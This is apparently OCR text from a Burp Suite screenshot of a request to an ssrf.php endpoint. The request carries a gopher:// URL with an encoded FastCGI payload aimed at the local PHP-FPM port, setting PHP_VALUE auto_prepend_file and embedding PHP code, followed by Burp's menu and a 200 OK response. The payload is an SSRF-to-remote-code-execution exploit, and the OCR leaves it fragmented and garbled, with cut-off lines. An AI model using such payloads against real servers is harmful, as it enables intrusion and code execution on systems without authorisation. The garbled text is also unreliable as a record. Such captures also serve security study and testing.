 Request
Raw Headers Hex
GET
/ssrf.php?url=gopher://127.0.0.1:9000/_%01%01z1%00%08%00%00%00%01%00
%00%00%00%00%00%00%01%04z
%0C%10CONTENT_TYPEapplica
VER_NAMElocalhost%11%0BGA
OFTWAREphp/fcgiclient%0B%0
ME/usr/local/lib/php/PEAR.php%
%09%1FPHP_VALUEauto_prepe
EST_METHODPOST%0B%02SER
1%0C%00QUERY_STRING%0F%
%20On%0D%01DOCUMENT_R
QUEST_URI/usr/local/lib/php/PE
00%17%00%00%3C%3Fphp%2
5z1%00%00%00%00 HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Window
Firefox/67.0
Accept: text/html,application/xh
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type
tches
Done
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Sep 2019 10:04:19 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term